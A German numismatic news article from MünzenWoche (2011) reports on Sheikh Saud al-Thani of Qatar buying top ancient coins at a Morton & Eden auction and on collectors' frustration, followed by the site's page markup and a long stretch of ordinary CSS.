</style>[bsa_pro_ad_space id=4]</div><p>von Ursula Kampmann</p>
<p>27. Oktober 2011 &ndash; Bescheidene 6.000-8.000 Pfund war der wundervolle Stater von Thurion gesch&auml;tzt, den Morton &amp; Eden am 24. Oktober 2011 unter Nummer 15 in ihrer Auktion einer alten englischen Sammlung zur Versteigerung anboten. Das St&uuml;ck hatte eine bemerkenswerte Provenienz. Es stammte aus der sagenumwobenen Sammlung Kunstfreund und war 1974 auf dem H&ouml;hepunkt des M&uuml;nzbooms f&uuml;r 30.000 Franken verkauft worden. 2011, nachdem die Preise nach einer langen Tiefphase wieder Rekordh&ouml;hen erreicht haben, w&auml;ren wohl einige Sammler bereit gewesen, diesen Preis f&uuml;r das Spitzenst&uuml;ck zu zahlen. Sie wurden ausgeboten. Scheich Saud bin Mohammad bin Ali al-Thani ging auf 85.000 Pfund (= 97.693 Euro), um das St&uuml;ck seiner Sammlung einzuverleiben.</p>
<p>Es ist mittlerweile ein gewohntes Szenario. Bei den Topp-Auktionen mit antikem Material geht der L&ouml;wenanteil der bemerkenswerten M&uuml;nzen &ndash; gleichg&uuml;ltig ob Tetradrachme oder Kleinm&uuml;nze &ndash; an den Bieter aus Katar. Allein in der j&uuml;ngst abgehaltenen Auktion des Hauses Morton &amp; Eden gab er nach Informationen von Hadrien Rambach, einem in London stationierten Berater in M&uuml;nzfragen, mehr als eine Million Pfund aus, was etwa einem Drittel des Gesamtergebnisses f&uuml;r 24 % der M&uuml;nzen entspricht. Der Scheich zahlte 70.000 Pfund f&uuml;r ein Tetradrachmon des Aitna Meisters aus Naxos, 40.000 f&uuml;r eine archaische Didrachme aus Dikaia und 140.000 f&uuml;r einen archaischen Doppelschekel von Tyros; die beiden letzteren St&uuml;cke stammten ebenfalls aus der Sammlung Kunstfreund. Alles in allem, ein Klacks f&uuml;r den Scheich. Erst j&uuml;ngst k&uuml;rte ihn ARTnews zum gr&ouml;&szlig;ten Sammler des Jahres 2011. Gelobt wird vor allem sein guter Geschmack. H&auml;ndler d&uuml;rften seine Entschlu&szlig;freude und seine finanzielle Unersch&ouml;pflichkeit m&ouml;gen.</p>
<p>Ein Artikel des Independent fa&szlig;te im Juni 2011 die Karriere des begeisterten Sammlers zusammen: Bis 2005 hatte al-Thani im Auftrag seines Cousins, des Emirs von Katar, Kunstsch&auml;tze f&uuml;r ein neues Museumszentrum im reichen &Ouml;lstaat aufgekauft. Von bedeutenden Fotographien Man Rays und Alfred Stieglitz&rsquo; &uuml;ber ein Faberg&eacute; Ei bis hin zu einer vollst&auml;ndigen Ausgabe des wundervoll illustrierten Buchs von Audubon &uuml;ber die V&ouml;gel Amerikas; alles, was Kunstfreunde zum Tr&auml;umen bringt, brachte al-Thani heim nach Katar. Doch dann kam es zu einem Skandal. Man spricht von Hausarrest, weil al-Thani mit Hilfe eines Londoner H&auml;ndlers und dessen gef&auml;lschten Rechnungen staatliche Mittel f&uuml;r die eigene Sammlung zweckentfremdete. Doch die Verstimmung war nur vor&uuml;bergehend. Bereits ein Jahr sp&auml;ter war der kunstbegeisterte Scheich wieder auf den Auktionen zu sehen.</p>
<p>Mittlerweile ist er auch auf M&uuml;nzauktionen ein bekanntes Bild. Beliebt ist er bei Sammlern allerdings nicht. Viele sind mittlerweile so ver&auml;rgert, da&szlig; sie davon sprechen, einfach mit dem Sammeln aufzuh&ouml;ren. Sie haben die Lust verloren, sich sorgf&auml;ltig auf eine Auktion vorzubereiten, um dann jedes Mal leer auszugehen. Eine ungute Situation, denn je weniger breit die Basis der M&uuml;nzsammler ist, um so krisenanf&auml;lliger werden die Preise.</p>
<p>Diejenigen allerdings, die schon l&auml;nger dabei sind, erinnern sich an die Zeit, als die Hunt-Br&uuml;der den Markt zu dominieren versuchten. Auch die konnten damals auf ein Verm&ouml;gen zur&uuml;ckgreifen, das ihre Vorfahren mit &Ouml;l gemacht hatten. Ob die &Ouml;lquellen Katars reicher sprudeln als die Geldquellen der Br&uuml;der Hunt, wird sich zeigen. In den 90er Jahren jedenfalls konnten die Sammler die Sch&auml;tze der Hunt Br&uuml;der in einer Serie von Auktionen der Firma Sotheby zur&uuml;ckkaufen &ndash; f&uuml;r einen Bruchteil dessen, was die Hunt-Br&uuml;der daf&uuml;r gezahlt hatten.</p>
<p>Wenn Sie mehr &uuml;ber den Scheich al-Thani lesen wollen, klicken Sie <a href="http://www.independent.co.uk/arts-entertainment/art/news/qatar-hero-the-sheikh-who-shook-up-the-art-world-2304077.html" target="_blank">hier</a>.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_3_696edf76510f4_rand td_block_template_1">
<style>
/* custom css */
.td_uid_3_696edf76510f4_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_696edf76510f4_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="mobile-sizer-bottom"><!-- Widget Shortcode --><div id="custom_html-49" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"></div></div><!-- /Widget Shortcode --></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://muenzenwoche.de/author/muenzenwoche/"> </a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=" "></span><meta itemprop="datePublished" content="2011-10-25T00:00:00+00:00"><meta itemprop="dateModified" content="2018-12-10T22:58:18+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://muenzenwoche.de/der-groesste-kunstsammler-der-welt-interessiert-sich-auch-fuer-muenzen/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png"></span><meta itemprop="name" content="MünzenWoche"></span><meta itemprop="headline " content="Der größte Kunstsammler der Welt interessiert sich auch für Münzen"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://muenzenwoche.de/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
						<!-- Widget Shortcode --><div id="custom_html-81" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><a href="" target="_blank" data-track-content data-content-name="News-Banner unten" data-content-piece="" rel="noopener"></a></div></div><!-- /Widget Shortcode -->	
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>WERBUNG</span></h4><div class="textwidget custom-html-widget"><div class="sidebar-image-sizer">
</div></div></aside><div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_4_696edf7653323_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696edf7653323" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://webdev.muenzenwoche.de/archivsuche" class="td-pulldown-size">ARCHIV</a></h4></div><div class="td_mod_wrap td-fix-index"><p>In unserem <a href="/archivsuche/">Archiv</a> stellen wir Ihnen alle Inhalte zur Verfügung, die seit Gründung der MünzenWoche erschienen sind.</p>
</div></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-a-rec td-a-rec-id-footer_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_5_696edf7653d15_rand td_block_template_1">
<style>
/* custom css */
.td_uid_5_696edf7653d15_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_5_696edf7653d15_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-51" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><span>Sponsored by</span>
<table style="max-width: 350px; float: left;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>	
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="44" src="https://muenzenwoche.de/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />
	
	</td>
	<td>	
	</td>
</tr>
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="40" src="https://muenzenwoche.de/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />
	
	</td>
	<td>
		
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode -->
</div><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://muenzenwoche.de/"><img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>WIR ÜBER UNS</span></div>Wir sind die Brücke zur internationalen numismatischen Welt. Uns lesen Sammler, Berufsnumismatiker aus Handel und Wissenschaft sowie alle, die mit der Münzherstellung zu tun haben. Unsere Leser kommen aus 170 Nationen. Bei uns finden Sie alles rund ums Geld - von der Antike bis zur Gegenwart. Und noch ein bisschen mehr...<br /><br /><a href="mailto:info@muenzenwoche.de">Kontaktieren Sie uns</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLGEN SIE UNS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footermenu-container"><ul id="menu-footermenu" class="td-subfooter-menu"><li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-174"><a href="https://muenzenwoche.de/impressum/">Impressum</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-173"><a href="https://muenzenwoche.de/datenschutz/">Datenschutz</a></li>
<li id="menu-item-98856" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98856"><a href="https://muenzenwoche.de/cookies/">Cookies</a></li>
<li id="menu-item-132446" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-132446"><a href="https://muenzenwoche.de/werbemoeglichkeiten/">Werbung</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-171"><a href="https://muenzenwoche.de/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright - MünzenWoche GmbH                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696edf7657827
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*Custom Werbung */

.sidebar-image-sizer img {
	width: 200px;
	border: 1px solid #eeeeee;
}

.owl-carousel .owl-item img {
	max-height: 150px;
}

.sliderheader img {
	width: 856px;
	border-radius: 4px 4px 0px 0px;
}

.archivheader img {
	width: 856px;
	border-radius: 4px 4px 4px 4px;
}


#ui-datepicker-div {
	display: none;
}

.class-no-news-ads .category-auktionen .area-td-werbung-newsbanner-und-slider {
    display: none;
}

.author-id-5 .td-post-author-name, .author-id-5 header .td-post-author-name a {display: none !important;}

div.td-author-by 
{display: none;}

/*Bindestrich ausblenden Meta-info */

.td-module-meta-info .td-author-line {display: none;}


/*Suchfilter Stiling*/

.archivfilter .searchandfilter ul > li > ul:not(.children) {
-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;
}

.archivfilter .searchandfilter h4 {
	font-size: 24px;
}

.archivfilter .searchandfilter ul 
{display: block;}

.archivfilter li, .archivfilter-suche li{
line-height: 2em;
display: block;
}

.archivfilter-suche li {
    margin-left: 0px !important;
}

/* A-Z im Archivfilter ausblenden */
.archivfilter .cat-item-1026, 
.archivfilter .cat-item-1027, 
.archivfilter .cat-item-1028,
.archivfilter .cat-item-1029,
.archivfilter .cat-item-1030,
.archivfilter .cat-item-1031,
.archivfilter .cat-item-1032,
.archivfilter .cat-item-1033,
.archivfilter .cat-item-1034,
.archivfilter .cat-item-1035,
.archivfilter .cat-item-1036,
.archivfilter .cat-item-1037,
.archivfilter .cat-item-1038,
.archivfilter .cat-item-1039,
.archivfilter .cat-item-1040,
.archivfilter .cat-item-1041,
.archivfilter .cat-item-1042,
.archivfilter .cat-item-1043,
.archivfilter .cat-item-1044,
.archivfilter .cat-item-1045,
.archivfilter .cat-item-1046,
.archivfilter .cat-item-1047,
.archivfilter .cat-item-1048,
.archivfilter .cat-item-1049,
.archivfilter .cat-item-1050,
.archivfilter .cat-item-1051,
.archivfilter .cat-item-1052,
.archivfilter .cat-item-1053,
.archivfilter .cat-item-1054,
.archivfilter .cat-item-640,
.archivfilter .cat-item-1108,
.archivfilter .cat-item-1109,
.archivfilter .cat-item-1110,
.archivfilter .cat-item-1111,
.archivfilter .cat-item-1112,
.archivfilter .cat-item-1113,
.archivfilter .cat-item-1114,
.archivfilter .cat-item-1115,
.archivfilter .cat-item-1116,
.archivfilter .cat-item-1117,
.archivfilter .cat-item-1118,
.archivfilter .cat-item-1119,
.archivfilter .cat-item-1120,
.archivfilter .cat-item-1121,
.archivfilter .cat-item-1122,
.archivfilter .cat-item-1123,
.archivfilter .cat-item-1124,
.archivfilter .cat-item-1125,
.archivfilter .cat-item-1126,
.archivfilter .cat-item-1127,
.archivfilter .cat-item-1128,
.archivfilter .cat-item-1129,
.archivfilter .cat-item-1130,
.archivfilter .cat-item-1131,
.archivfilter .cat-item-1132,
.archivfilter .cat-item-1133,
.archivfilter .cat-item-1134,
.archivfilter .cat-item-1135,
.archivfilter .cat-item-1136,
.archivfilter-suche .cat-item-1026, 
.archivfilter-suche .cat-item-1027, 
.archivfilter-suche .cat-item-1028,
.archivfilter-suche .cat-item-1029,
.archivfilter-suche .cat-item-1030,
.archivfilter-suche .cat-item-1031,
.archivfilter-suche .cat-item-1032,
.archivfilter-suche .cat-item-1033,
.archivfilter-suche .cat-item-1034,
.archivfilter-suche .cat-item-1035,
.archivfilter-suche .cat-item-1036,
.archivfilter-suche .cat-item-1037,
.archivfilter-suche .cat-item-1038,
.archivfilter-suche .cat-item-1039,
.archivfilter-suche .cat-item-1040,
.archivfilter-suche .cat-item-1041,
.archivfilter-suche .cat-item-1042,
.archivfilter-suche .cat-item-1043,
.archivfilter-suche .cat-item-1044,
.archivfilter-suche .cat-item-1045,
.archivfilter-suche .cat-item-1046,
.archivfilter-suche .cat-item-1047,
.archivfilter-suche .cat-item-1048,
.archivfilter-suche .cat-item-1049,
.archivfilter-suche .cat-item-1050,
.archivfilter-suche .cat-item-1051,
.archivfilter-suche .cat-item-1052,
.archivfilter-suche .cat-item-1053,
.archivfilter-suche .cat-item-1054,
.archivfilter-suche .cat-item-640,
.archivfilter-suche .cat-item-1108,
.archivfilter-suche .cat-item-1109,
.archivfilter-suche .cat-item-1110,
.archivfilter-suche .cat-item-1111,
.archivfilter-suche .cat-item-1112,
.archivfilter-suche .cat-item-1113,
.archivfilter-suche .cat-item-1114,
.archivfilter-suche .cat-item-1115,
.archivfilter-suche .cat-item-1116,
.archivfilter-suche .cat-item-1117,
.archivfilter-suche .cat-item-1118,
.archivfilter-suche .cat-item-1119,
.archivfilter-suche .cat-item-1120,
.archivfilter-suche .cat-item-1121,
.archivfilter-suche .cat-item-1122,
.archivfilter-suche .cat-item-1123,
.archivfilter-suche .cat-item-1124,
.archivfilter-suche .cat-item-1125,
.archivfilter-suche .cat-item-1126,
.archivfilter-suche .cat-item-1127,
.archivfilter-suche .cat-item-1128,
.archivfilter-suche .cat-item-1129,
.archivfilter-suche .cat-item-1130,
.archivfilter-suche .cat-item-1131,
.archivfilter-suche .cat-item-1132,
.archivfilter-suche .cat-item-1133,
.archivfilter-suche .cat-item-1134,
.archivfilter-suche .cat-item-1135,
.archivfilter-suche .cat-item-1136
{display: none;}



/*.category-e-auktionen .td-module-meta-info, .category-vorberichte .td-module-meta-info, .category-nachberichte .td-module-meta-info, .category-festpreisangebote .td-module-meta-info, .rubrik-numismatiker .td-module-meta-info, .category-e-auctions .td-module-meta-info, .category-preview .td-module-meta-info, .category-review .td-module-meta-info, .category-fixed-price-offers .td-module-meta-info, .category-beendete-auktionen .td-module-meta-info, .category-closed-auctions .td-module-meta-info
{ display: none; 
}*/

.category-e-auktionen .td-post-date, .category-vorberichte .td-post-date, .category-nachberichte .td-post-date, .category-festpreisangebote .td-post-date, .rubrik-numismatiker .td-post-date, .category-e-auctions .td-post-date, .category-preview .td-post-date, .category-review .td-post-date, .category-fixed-price-offers .td-post-date, .category-beendete-auktionen .td-post-date, .category-closed-auctions .td-post-date
{ display: none; 
}

.category-auktionen .td-module-meta-info, .category-auctions .td-module-meta-info {display: none;}


.category-auktionen .td-post-featured-image img, .category-vorberichte .td-post-featured-image img, .category-nachberichte .td-post-featured-image img, .category-e-auktionen .td-post-featured-image img, .category-festpreisangebote .td-post-featured-image img, .category-e-auctions .td-post-featured-image img, .category-preview .td-post-featured-image img, .category-review .td-post-featured-image img, .category-fixed-price-offers .td-post-featured-image img, .category-closed-auctions .td-post-featured-image img, .category-beendete-auktionen .td-post-featured-image img {
    display: none;
}

.category-auktionen .td-post-header .entry-title, .category-vorberichte .td-post-header .entry-title, .category-nachberichte .td-post-header .entry-title, .category-e-auktionen .td-post-header .entry-title, .category-festpreisangebote .td-post-header .entry-title, .category-e-auctions .td-post-header .entry-title, .category-preview .td-post-header .entry-title, .category-review .td-post-header .entry-title, .category-fixed-price-offers .td-post-header .entry-title, .category-beendete-auktionen .td-post-header .entry-title, .category-closed-auctions .td-post-header .entry-title {
    display: none;
}


.borderdiv {
	border: 1px solid #eeeeee;
	border-radius: 5px;
	padding: 20px;
}

.untertitel {
	font-family: Lato; 
	font-size: 14px; 
	line-height: 18px; 
	color: #999999;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}



.no-klick .td_module_flex_5 .td-thumb-css, .no-klick .td_module_17 .td-thumb-css {
	background-size: contain;
    background-repeat: no-repeat;
}

.no-klick .td_module_flex_5 .td-image-wrap, .no-klick .td_module_17 .td-thumb-css {
    pointer-events: none;
}



.nodesign #wide {
	border: none;
	padding: 0;
	margin: 0;
}

.nodate .td-post-date .entry-date {
	font-size: 1px;
	display: none;
	margin: 0px;
} 

.whoswhofilter .td-subcat-filter .td-subcat-list .td-subcat-item {
    display: inline-block;
    line-height: 1;
    margin-left: 20px;
}


.no-decoration .td_module_10{
	border-top: none !important;
}

.td_module_10 {
    border-top: 2px solid #ff9602;
}

.td_module_10 .td-module-title {
    padding-top: 10px;
}

.wp-caption-text, .wp-caption-dd {
    color: #999999;
}

.td_module_17 .td-module-meta-holder {
    display: none;
}

/* Veränderte Spaltenbreite
 * Hauptseite / Sidebar */

.td-pb-span8 {
    width: 79%;
}

.td-pb-span4 {
    width: 21%;
}

.td-pb-row [class*="td-pb-span"] {
    padding-left: 0px;
}


/* Header und Sidebar Werbegalerie via Widget */



.headeradspace {
padding-left: 314px;
}

.td-a-rec td {
	border: 0px;
}

.td-header-sp-recs img {
position: relative;}

.td-header-sp-recs {
	width: unset;
  float: right !important;
		right: 5%;
}

#bsa-default p{
	font-family: Lato;
	line-height: 1.4;
padding-top: 10px;
}

#bsa-default span{
	font-family: Lato;
	font-size: 10px !important;
	line-height: 1.4;
padding-top: 10px;
}



/* Anpassung Post Template (Werbung Top, linksbuendig) */

.td-post-template-13 .td-post-header .td-post-title {
 text-align: left;
}

.td-post-template-12 .td-post-header .entry-title, .td-post-template-13 .td-post-header .entry-title {
    padding-top: 10px;
	  padding-left: 0px;
}

/* Anpassung Navbar Padding */
.sf-menu a.sf-with-ul {
    padding-right: 26px;
}

/* Logo */


.td-header-style-1 .td-header-sp-logo {
    width: 350px;
    position: relative;
    height: 130px;
    margin: 10px 15px 0px 35px;
}

.td-header-style-1 .td-header-sp-logo img {
    max-width: 400px;
	max-height: 100%

}

/* CSS von der alten Seite */
/* Clearfix */
.clearfix::after {
    content: "";
    clear: both;
    display: table;
}

/* Linksdarstellung */

/* Links immer ohne Unterstreichung anzeigen */
a, a:link, a:visited {
	text-decoration: none;
}

/* Bildlinks immer ohne Rand anzeigen */
a img {
	border: 0;
}

/* Linkfarben */
#allcont a:link, #foot a:link, #spalte a:link {
	color: #1a1a80;
	color: #2626bb;
}
#allcont a:visited, #foot a:visited, #spalte a:visited {
	color: #5c5c80;
}

#allcont a:hover, #foot a:hover, #spalte a:hover {
	text-decoration: underline;
}

#main a.pdf {
	background-image: url(../img/icon_pdf.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.pdf:hover {
	background-image: url(../img/icon_pdf_over.gif);
}

#main a.outlink {
	background-image: url(../img/icon_outlink.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.outlink:hover {
	background-image: url(../img/icon_outlink_over.gif);
}

#main a.foto {
	background-image: url(../img/icon_foto.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.foto:hover {
	background-image: url(../img/icon_foto_over.gif);
}


/* Abstände für Absätze */
#allcont p, #foot p {
	margin-top: 4px;
	margin-bottom: 9px;
	padding-right: 32px;
}

#allcont p.back {
	margin-top: 24px;	
	display: inline-block;
}
#allcont p.back a {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: bold;
	font-size: 0.75em;
	color: #fff;
	background-color: #ff9602;
	border: 1px solid #ff9602;
	display: block;
	padding: 0 12px 0 10px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
#allcont p.back a:hover {
	text-decoration: none;
	background-color: #e48600;
	border-color: #e48600;
}

#allcont p.headroom {
	margin-top: 0;	
}

/* Headings */

#allcont h1, #allcont h2, #allcont h3 {
	font-weight: normal;
	color: #000;
	clear: both;
}

#allcont h1 {
	padding: 14px 0 4px 0;
	margin-bottom: 12px;
	font-size: 2em;
	border-bottom: 1px solid #ff9602;
}
#allcont h2 {
	padding: 20px 0 3px 0;
	font-size: 1.5em;
	border-bottom: 1px solid #dedbd6;
}

#allcont h3 {
	padding: 16px 0 3px 0;
	font-size: 1.4em;
}
#allcont h4, #allcont h5, #allcont h6 {
	padding: 12px 0 2px 0;
}
#allcont h4 {
	font-size: 1.1em;
}
#allcont h5 {
	font-size: 1em;
}
#allcont h6 {
	font-size: 0.8em;
}

.sans-headline {
	font-family: Lato !important;
	font-size: 18px !important;
	font-weight: 700;
}

.sans-custom {
	font-size: 12px !important;
}

/* Listen */
#main ul {
	margin: 3px 0 2px 22px;
	list-style-type: disc;
}

#main ul li {
	padding: 2px 0 2px 0;
}

#main ul li ul li {
	font-size: 0.9em;
}

#main ul li ul li ul li {
	font-size: 0.8em;
}



/* Tabellen */
 
#allcont table {
	width: 100%;
	margin: 9px 0 12px 0px;
	border-collapse: collapse;
	border-top: 1px solid #dedbd6;
}

#allcont table th, #allcont table td {
	padding: 4px 6px 2px 6px !important;
	vertical-align: top;
	text-align: left;
	border: none;
	border-bottom: 1px solid #dedbd6;
	border-right: 1px solid #dedbd6;
}
#allcont table td:last-child {
	border-right: 0 !important;
}
#allcont table th {
	background-color: #dedbd6;
	color: #fff;
	font-weight: bold;
}
#allcont table td {
	background-color: #f7f4ee;
}
#allcont table th a:link, #allcont table th a:visited {
	color: #fff;
}

#allcont table p {
	margin-bottom: 2px;
}

table.invisible, table.invisible th, table.invisible td, table.bildmitlegende td, table.bildmitlegende {
	background: none !important;
	border: none !important;
}

/* Bilder */



#content img {
	margin-top: 4px;
	margin-bottom: 4px;
	border: 1px solid #dedbd6;
}

#content div.pic img, #allcont div.item img {
	margin: 0;
	border: none;
}

#allcont div.item img {
	margin-right: 6px;
}

#content img.fright {
	float: right;
	margin-left: 10px;
}
#content img.fleft, #content div.fleft {
	float: left;
	margin-right: 16px;
}

#content img.icon, #content img.freigestellt {
	border: none !important;
}

/*div.spaltensponsor a img {
	width: 200px;
	height: 44px;
}*/

/* Bildcontainer */
#content table.bildmitlegende {
	width: 280px;
	margin-bottom: 3px;
	margin-top: 6px;
	border: none;
}

#content table.schmal {
	width: 200px;	
}

#content table.bildmitlegende td {
	padding: 0 !important;
	margin: 0;
	color: #898681;
	border: none;
}
#content table.bildmitlegende img {
	margin-bottom: 2px;
	margin-top: 0;
	border: 1px solid #d2d2d2;
}


/* Abstände und umfliessen des Texts */

#allcont table.fleft {
	float: left;
	margin-right: 12px;
}

#allcont table.fright {
	float: right;
	margin-left: 12px;
}


/* Definitionsliste */

#allcont dl {
	margin: 6px 0 12px 0;
}

#allcont dt {
	padding-left: 0 !important;
	display: block;
	width: 320px;
	font-weight: bold;
	color:#666;
}

#allcont dd {
	padding-left: 0 !important;
	display: block;
	margin: 0 0 12px 30px;
	width: 400px;
}


/* verschiedene Klassen */

p.zitat {
	font-family: Georgia, "Times New Roman", Times, serif
}

p.durchschuss {
	line-height: 1.6;
}

p.kat {
	text-transform: uppercase;
	margin-left: 12px;
	font-size: 0.65em;
}

.lead {
	font-weight: bold;
	margin-bottom: 12px;
	color: #898681;
}

.small {
	font-size: 0.65em;
}

.goright {
	text-align: right;
}

.centered {
	text-align: center;
	padding-right: 48px;
}

.legende {
	font-size: 0.85em;
	color: #898681;
}

.datum {
	font-size: 0.9em;
	font-weight: bold;
	margin-bottom: 0;
}

.graufett {
	color: #898681;
	font-weight: bold;
}

.zitat {
	font-size: 1.1em;
	font-style: italic;
	margin-bottom: 4px;
}

.kursiv {
	font-style: italic;
}

.clear {
	clear: both;	
}

/* Spalten Spezialitäten */

#spalte .kat, #spalte ul.linklist {
	font-family: Verdana, Geneva, sans-serif !important;	
}

#spalte h3.kat {
	font-weight: normal;
	font-size: 0.9em;
	text-transform: uppercase;
	color: #a8aaa3;
	letter-spacing: 3px;
}

#main #spalte ul.linklist {
	list-style: none;
	margin-left: 0 !important;
}

#main #spalte ul.linklist ul {
	list-style: none;
	margin-left: 12px !important;
}

#spalte ul.linklist li {
	padding: 2px 0 !important;
}

#spalte ul.linklist li li {
	padding: 1px 0 !important;
}

#spalte ul.linklist a.active {
	font-weight: bold;
	padding-left: 16px;
	background-image: url(../img/part_linklist_active.gif);
	background-repeat: no-repeat;
	background-position: left center;
}

#spalte h3 {
	font-size: 1.15em;
}

#spalte div.spaltenbox img {
	margin: 0 0 12px 0;
	border: 1px solid #dedbd6;
}

#spalte p {
	margin: 3px 0 2px 0;
}


/* Newsteaser */
/*  & Newsabo-Call to Action */

#newsteaser a,
.cta-btn-wrap a {
	display: block;
	font-family: "OpenSansCond";
    font-size: 18px;
    line-height: 20px;
	color: #fff;
	background: #ff9602;
	border: 1px solid #ff9602;
	-webkit-box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	text-align: center;
	padding: 3px 6px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition: all 300ms ease-out;
	-moz-transition: all 300ms ease-out;
	transition: all 300ms ease-out;
}

#newsteaser a span {
	font-weight: bold;	
}

#newsteaser a:hover,
.cta-btn-wrap a:hover {
	background: #e48600;
	border: 3px solid #fff;
	-ms-transform:scale(1.05);
	-webkit-transform:scale(1.05);
	transform:scale(1.05);	
}

/* Newsabo-Call to Action */
.cta-btn-wrap {
	margin-top: 1.25em;
	margin-bottom: 1em;
}
#allcont .cta-btn-wrap a {
	display: inline-block;
	color: #fff;
	font-weight: bold;
	padding: 0.5em 1.5em;
	text-decoration: none;
	border: none;
}

.remodal h1 {
	font-weight: normal;
}
.remodal-overlay {
    background: rgba(43, 46, 56, 0.6) !important;
}


/* iTunes U Feeds */

.mediaitem {
	 margin-bottom: 1em;
}

.itunesitem {
	margin-bottom: 0.75em;
	padding-bottom: 1em;
}

.itunesitem h3 {
	margin-bottom: 0;	
}

.showcont {
	margin-top: 0.5em;	
}

.startitems {
	margin-top: 1em;
	font-weight: bold;
	letter-spacing: 0.15em;
	text-transform: uppercase;	
}

.itemfile {
	padding: 1em;
	background: #f4f3f1;
}

.itemfile a {
	font-weight: bold;
}

.itunesitem .datum {
